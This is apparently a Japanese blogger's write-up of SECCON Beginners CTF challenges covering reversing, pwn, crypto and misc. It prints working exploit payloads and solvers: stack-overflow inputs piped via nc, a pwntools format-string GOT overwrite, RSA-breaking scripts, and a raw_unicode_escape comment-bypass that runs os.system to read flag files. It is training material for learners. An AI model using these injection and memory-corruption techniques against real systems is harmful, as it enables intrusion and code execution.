

このシステムコール内で呼び出されるコールバック関数では、ハードコードされた Seed を元に Key を生成し、同じくハードコードされた暗号文を復号関数で平文にした文字列が入力値と一致するかどうかを検証しているようです。

復号関数の実装を見ると明らかに RC4 でしたので、 rc4 関数にリネームを行っています。
Flag を取得するため、まずは以下のコードで Seed から Key を生成しました。
_4010 = [0xa5, 0xd2, 0xbc, 0x02, 0xb2, 0x7c, 0x86, 0x38, 0x17, 0xb1, 0x38, 0xc6, 0xe4, 0x5c, 0x1f, 0xa0, 0x9d, 0x96, 0xd1, 0xf0, 0x4b, 0xa6, 0xa6, 0x5c, 0x64, 0xb7]
_4030 = [0x43, 0x55, 0x44, 0x17, 0x46, 0x1f, 0x14, 0x17, 0x1a, 0x1d]

k = 0
while True:
    if k >= len(_4030):
        break
    _4030[k] = (k+0x20) ^ _4030[k]
    k += 1

for i in _4030:
    print(hex(i)[2:],end="")
あとは生成した Key と暗号文を使用して RC4 復号を行うと Flag を取得できました。
一応難易度は Hard とのことでしたが、ぱっと見ですぐ解けたので多少は Rev 力が上がったのかもしれません。
simpleoverflow(Pwn)
Cでは、0がFalse、それ以外がTrueとして扱われます。
スーパイージー問題でした。
問題バイナリについて以下のソースコードが与えられます。
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

int main() {
  char buf[10] = {0};
  int is_admin = 0;
  printf("name:");
  read(0, buf, 0x10);
  printf("Hello, %s\n", buf);
  if (!is_admin) {
    puts("You are not admin. bye");
  } else {
    system("/bin/cat ./flag.txt");
  }
  return 0;
}

__attribute__((constructor)) void init() {
  setvbuf(stdin, NULL, _IONBF, 0);
  setvbuf(stdout, NULL, _IONBF, 0);
  alarm(120);
}
特に解析の必要もなく、適当に以下のペイロードを送り込んで Flag を取得しました。
echo -e '\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01' | nc simpleoverflow.beginners.seccon.games 9000simpleoverwrite(Pwn)
スタックとリターンアドレスを確認しましょう
スーパイージー問題 2 でした。
問題バイナリについて以下のコードが与えられます。
win 関数に飛ばせば Flag を取得できることがわかります。
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

void win() {
  char buf[100];
  FILE *f = fopen("./flag.txt", "r");
  fgets(buf, 100, f);
  puts(buf);
}

int main() {
  char buf[10] = {0};
  printf("input:");
  read(0, buf, 0x20);
  printf("Hello, %s\n", buf);
  printf("return to: 0x%lx\n", *(uint64_t *)(((void *)buf) + 18));
  return 0;
}

__attribute__((constructor)) void init() {
  setvbuf(stdin, NULL, _IONBF, 0);
  setvbuf(stdout, NULL, _IONBF, 0);
  alarm(120);
}
保護機構を見ると NX 以外何もありませんでしたので、単純に BoF で win 関数を取れそうです。


radare2 で win 関数のアドレスと main 関数のバッファのオフセットだけ確認します。
あとは上記の確認結果を元に以下のコマンドで作成したペイロードを送ることで Flag を取得できました。
python3 -c 'import sys; from pwn import *; sys.stdout.buffer.write(b"A"*0x12 + p64(0x401186))' | nc simpleoverwrite.beginners.seccon.games 9001pure-and-easy(Pwn)
スーパイージー問題 3 でした。
問題バイナリについて以下のソースコードが与えられます。
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

int main() {
  char buf[0x100] = {0};
  printf("> ");
  read(0, buf, 0xff);
  printf(buf);
  exit(0);
}

void win() {
  char buf[0x50];
  FILE *fp = fopen("./flag.txt", "r");
  fgets(buf, 0x50, fp);
  puts(buf);
}

__attribute__((constructor)) void init() {
  setvbuf(stdin, NULL, _IONBF, 0);
  setvbuf(stdout, NULL, _IONBF, 0);
  alarm(120);
}
見た感じで FSB の脆弱性があることがわかります。
また、PIE 無効 & Partial RELRO なので手軽に GOT オーバーライドをできそうです。
そのため、これ見よがしに設置されている exit 関数の GOT オーバーライドで win 関数を実行するよう、以下の Solver を作成しました。
from pwn import *

# Set context
# context.log_level = "debug"
context.arch = "amd64"
context.endian = "little"
context.word_size = 64

# Set target
target = remote("pure-and-easy.beginners.seccon.games", 9000)
TARGET_PATH = "./chall"
elf = ELF(TARGET_PATH)
got_exit = 0x404040
win = 0x401341

# Exploit
target.recvuntil(b"> ")
payload = fmtstr_payload(offset=6, writes={got_exit:win},write_size="short")
target.send(payload)

print(target.recvuntil(b"}"))

# Finish exploit
target.clean()
target.interactive()
ちなみに、今回は雑に fmtstr_payload を使用していますが、FSA の詳細やペイロードをハンドメイドする手法については以下の記事でまとめています。
参考:よちよち CTFer の Pwn 超入門 - FSB の基礎と ROP のテクニック 編- - かえるのひみつきち
Safe Prime(Crypto)
Using a safe prime makes RSA secure, doesn’t it?
久々に Crypto 解きました。
問題バイナリとして以下のスクリプトと n,e,c が与えられます。
import os
from Crypto.Util.number import getPrime, isPrime

FLAG = os.getenv("FLAG", "ctf4b{*** REDACTED ***}").encode()
m = int.from_bytes(FLAG, 'big')

while True:
    p = getPrime(512)
    q = 2 * p + 1
    if isPrime(q):
        break

n = p * q
e = 65537
c = pow(m, e, n)

print(f"{n = }")
print(f"{c = }")
p を利用して q を生成しているため、n を p の 1 変数を使用する 2 次方程式で表現できます。
そのため、以下の Solver を使用して方程式を解いて p,q を求めることで暗号文を復号して Flag を取得できました。
from sympy import symbols, Eq, solve, mod_inverse
from Crypto.Util.number import long_to_bytes

e = 65537
p = symbols('p')
c = 40791470236110804733312817275921324892019927976655404478966109115157033048751614414177683787333122984170869148886461684367352872341935843163852393126653174874958667177632653833127408726094823976937236033974500273341920433616691535827765625224845089258529412235827313525710616060854484132337663369013424587861
n = 292927367433510948901751902057717800692038691293351366163009654796102787183601223853665784238601655926920628800436003079044921928983307813012149143680956641439800408783429996002829316421340550469318295239640149707659994033143360850517185860496309968947622345912323183329662031340775767654881876683235701491291
equation = Eq(2*p**2 + p, n)
solutions = solve(equation, p)
p = solutions[1]
q = q = 2 * p + 1
assert (p * q) == n

phi_n = (p - 1) * (q - 1)
d = mod_inverse(e, phi_n)
m = pow(c, d, n)
print(long_to_bytes(m))
# ctf4b{R3l4ted_pr1m3s_4re_vuLner4ble_n0_maTt3r_h0W_l4rGe_p_1s}
math(Crypto)
RSA暗号に用いられる変数に特徴的な条件があるようですね…?
問題バイナリとして以下のコードと、n,e,c,ab が与えられます。
from Crypto.Util.number import bytes_to_long, isPrime
from secret import (
    x,
    p,
    q,
)  # x, p, q are secret values, please derive them from the provided other values.
import gmpy2


def is_square(n: int):
    return gmpy2.isqrt(n) ** 2 == n


assert isPrime(p)
assert isPrime(q)
assert p != q

a = p - x
b = q - x
assert is_square(x) and is_square(a) and is_square(b)

n = p * q
e = 65537
flag = b"ctf4b{dummy_f14g}"
mes = bytes_to_long(flag)
c = pow(mes, e, n)

print(f"n = {n}")
print(f"e = {e}")
print(f"cipher = {c}")
print(f"ab = {a * b}")

assert gmpy2.mpz(a) % 4701715889239073150754995341656203385876367121921416809690629011826585737797672332435916637751589158510308840818034029338373257253382781336806660731169 == 0
assert gmpy2.mpz(b) % 35760393478073168120554460439408418517938869000491575971977265241403459560088076621005967604705616322055977691364792995889012788657592539661 == 0
このコードを見ると、a,b,x はいずれも完全平方数で、a と b はそれぞれ p,q から x を引いた値であり、またどちらも巨大な数との mod が 0 になることがわかります。
ab は完全平方数 a,b の積なので、素因数分解を行うことで a と b をある程度絞り込めることがわかります。
ヒントとして与えられている値と factordb を使用したところ、a と b が取りうる値は全部で 14 パターンとなることがわかりました。
また、p,q はそれぞれ (a+x) と (b+x) であり、p*q = n なので、x**2 + (a+b)*x + (ab-n) = 0 の方程式が成り立つことがわかります。
a と b は 14 パターンの総当たりが可能なので、各 a,b を使用した場合の解 x が正の整数かつ完全平方数となる場合を特定することで正しい a,b,x を特定できます。
ここで特定した a,b,x を使用すると p,q も特定できるので、暗号文を復号して Flag を取得できます。
最終的に以下の Solver で Flag を取得しました。
import gmpy2
import sympy as sp
from Crypto.Util.number import long_to_bytes, isPrime

n = 28347962831882769454618553954958819851319579984482333000162492691021802519375697262553440778001667619674723497501026613797636156704754646434775647096967729992306225998283999940438858680547911512073341409607381040912992735354698571576155750843940415057647013711359949649220231238608229533197681923695173787489927382994313313565230817693272800660584773413406312986658691062632592736135258179504656996785441096071602835406657489695156275069039550045300776031824520896862891410670249574658456594639092160270819842847709283108226626919671994630347532281842429619719214221191667701686004691774960081264751565207351509289
ab = 28347962831882769454618553954958819851319579984482333000162492691021802519375697262553440778001667619674723497501026613797636156704754646434775647096967729992306225998283999940438858680547911512073341409607381040912992735354698571576155750843940415057647013711359949649102926524363237634349331663931595027679709000404758309617551370661140402128171288521363854241635064819660089300995273835099967771608069501973728126045089426572572945113066368225450235783211375678087346640641196055581645502430852650520923184043404571923469007524529184935909107202788041365082158979439820855282328056521446473319065347766237878289

Ba = 4701715889239073150754995341656203385876367121921416809690629011826585737797672332435916637751589158510308840818034029338373257253382781336806660731169
Bb = 35760393478073168120554460439408418517938869000491575971977265241403459560088076621005967604705616322055977691364792995889012788657592539661
assert gmpy2.mpz(ab) % Ba == 0
assert gmpy2.mpz(ab) % Bb == 0

r = gmpy2.mpz(ab) // Ba // Bb
assert r == 168602179130542941829360938763588913033950728808204687738344939756690772499463147969992071622543050423641037178339406288176679147723646123266772165646828805533748632218062968267049753205615282207629849772408015254265200980724449082839150022450439661030563736824487531287491910398220288816325848224837808525851343383555765621
# http://factordb.com/index.php?query=168602179130542941829360938763588913033950728808204687738344939756690772499463147969992071622543050423641037178339406288176679147723646123266772165646828805533748632218062968267049753205615282207629849772408015254265200980724449082839150022450439661030563736824487531287491910398220288816325848224837808525851343383555765621

t1 = 306606827773 ** 2
t2 = 199 ** 2
t3 = 173 ** 2
t4 = 3 ** 2
assert Ba**2 * Bb**2 * t1 * t2 * t3 * t4 == ab

def is_square(n: int):
    return gmpy2.isqrt(n) ** 2 == n

def is_positive_integer_and_perfect_square(num):
    if num.is_integer and num > 0:
        sqrt_num = sp.sqrt(num)
        return sqrt_num.is_integer
    return False

L = \
[([t2], [t1, t3, t4]),
([t2, t3], [t1, t4]),
([t1, t2, t3], [t4]),
([t1, t2], [t3, t4]),
([t1], [t3, t2, t4]),
([t4], [t1, t2, t3]),
([t3], [t1, t2, t4]),
([t1, t3], [t2, t4]),
([t2, t4], [t1, t3]),
([t4, t3], [t1, t2]),
([t4, t1, t3], [t2]),
([t4, t2, t3], [t1]),
([t1, t4], [t2, t3]),
([t1, t2, t4], [t3])]

for l in L:
    a = Ba**2
    b = Bb**2
    for A in l[0]:
        a *= A
    for B in l[1]:
        b *= B

    assert is_square(a) and is_square(b)
    assert a*b == ab

    x = sp.symbols('x')
    A = a + b
    B = ab - n
    equation = x**2 + A*x + B
    solutions = sp.solve(equation, x)
    for solution in solutions:
        if sp.im(solution) == 0:
            real_solution = sp.re(solution)
            if is_positive_integer_and_perfect_square(real_solution):
                print(f"a={a},b={b},x={real_solution}")

a = 7878824508023825320620552438859131751341011236435661361507465408511567856339128586549369157062948927445512194472763840898824746924636029850659802261912150719575815528250042476759316872507696855084778513881881419453874766724167271062172560745165185117184785529887592443222251487197342298902245870192371299449
b = 3597993939706753790208197378148848949822043309769682578959924290719006420996423496659961817582141773260972861724771414278651046463502978594910794197098988322222621708534481711002211659109357402539392364289580131703038942827590851390068976436194200123404980430263753899361953534498940931686689517154815683161
x = 10221013321700464817330531356688256100
p = a + x
q = b + x
e = 65537
c = 21584943816198288600051522080026276522658576898162227146324366648480650054041094737059759505699399312596248050257694188819508698950101296033374314254837707681285359377639170449710749598138354002003296314889386075711196348215256173220002884223313832546315965310125945267664975574085558002704240448393617169465888856233502113237568170540619213181484011426535164453940899739376027204216298647125039764002258210835149662395757711004452903994153109016244375350290504216315365411682738445256671430020266141583924947184460559644863217919985928540548260221668729091080101310934989718796879197546243280468226856729271148474
assert isPrime(p)
assert isPrime(q)
assert p != q
assert n == p * q

phi_n = (p - 1) * (q - 1)
d = sp.mod_inverse(e, phi_n)
m = pow(c, d, n)
print(long_to_bytes(m))
commentator(Misc)
コメントには注意しなきゃ!
nc commentator.beginners.seccon.games 4444
問題バイナリとして以下のコードが与えられます。
どうやら、入力値として受け取った文字列の先頭に # を付けてコメントアウトした上で Python ファイルとして保存し、それを実行するようなアプリケーションのようです。
#!/usr/local/bin/python

import os
import uuid

############################## Logo ##############################
print(
    f"""                                          _        _                  __
  ___ ___  _ __ ___  _ __ ___   ___ _ __ | |_ __ _| |_ ___  _ __   _  \\ \\
 / __/ _ \\| '_ ` _ \\| '_ ` _ \\ / _ \\ '_ \\| __/ _` | __/ _ \\| '__| (_)  | |
| (_| (_) | | | | | | | | | | |  __/ | | | || (_| | || (_) | |     _   | |
 \\___\\___/|_| |_| |_|_| |_| |_|\\___|_| |_|\\__\\__,_|\\__\\___/|_|    (_)  | |
                                                                      /_/
{"-" * 75}
Enter your Python code (ends with __EOF__)"""
)
############################## Logo ##############################

python = ""
while True:
    line = input(">>> ").replace("\r", "")
    if "__EOF__" in line:
        python += 'print("thx :)")'
        break
    python += f"# {line}\n"  # comment :)

pyfile = f"/tmp/{uuid.uuid4()}.py"
with open(pyfile, "w") as f:
    f.write(python)

os.system(f"python {pyfile}")
os.remove(pyfile)
Python の input は \n までのデータを入力値として受け取るため \r を使えば # の付与を回避して任意の Python コードを実行できます。
しかし、今回の問題バイナリでは .replace("\r", "") によって \r が削除されるためこの方法は利用できません。
何とかコメントアウトを回避する方法がないか一通りの入力を試した後、コメントアウトされた状態でも何らかの操作を行うことができないか、というポイントに確認観点を変えることにしました。
その結果、os.system(f"python {pyfile}") でスクリプトが実行されているため Shebang はあまりやくに立たなかったものの、#coding: の指定は有効に動作することを確認できます。
Python のスクリプトファイルに #coding: から始まるエンコーディングの指定を行うメリットについて調べてみると、以下の情報がありました。
This PEP proposes to introduce a syntax to declare the encoding of a Python source file. The encoding information is then used by the Python parser to interpret the file using the given encoding. Most notably this enhances the interpretation of Unicode literals in the source code and makes it possible to write Unicode literals using e.g. UTF-8 directly in an Unicode aware editor.
参考:PEP 263 – Defining Python Source Code Encodings | peps.python.org
参考:codecs --- codec レジストリと基底クラス — Python 3.12.4 ドキュメント
ソースコードのエンコーディングを適切に指定すると UTF-8 を使用して記述した Unicode リテラルの解釈が行われるようになるようです。

そこで、1 行目に coding: raw_unicode_escape を入力してスクリプトのエンコーディングを raw_unicode_escape にした上で、\u000d の Unicode 文字を使って \r の削除を回避しつつ改行を行って Python コードを実行できるようにしました。
coding: raw_unicode_escape
\u000dimport os
\u000dos.system("cat /flag*.txt")
__EOF__
この入力を与えることで正しい Flag を特定できます。
ちなみに、別の CTF でも Pyjail 問で、同じように #coding: raw_unicode_escape を使用した上で Unicode 表記でバイト文字を送り込むことで Flag を取得するような問題もあったようです。
#coding: raw_unicode_escape
x='PEKO\u0027\u002b\u0062\u0072\u0065\u0061\u006b\u0070\u006f\u0069\u006e\u0074\u0028\u0029\u002b\u0027'参考:justCTF 2023 WriteUps | 廢文集中區
まとめ
今年も出ていたカーネルエクスプロイト問については手も足もでなかったので後日頑張ります。。

